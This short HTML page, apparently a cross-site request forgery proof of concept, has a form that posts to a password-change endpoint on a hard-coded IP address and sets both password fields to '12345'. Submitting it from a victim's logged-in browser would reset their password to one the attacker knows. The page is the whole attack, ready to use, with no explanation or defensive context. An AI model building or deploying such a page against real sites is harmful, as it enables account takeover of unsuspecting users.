 <html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
<form method="POST" action="http://65.0.4.39/profile/change_password_submit.php">
<input type="text" name="password" value="12345">
<input type="text" name="password_confirm" value="12345">
<input type="submit" value="Submit">
</form>
</body>
</html>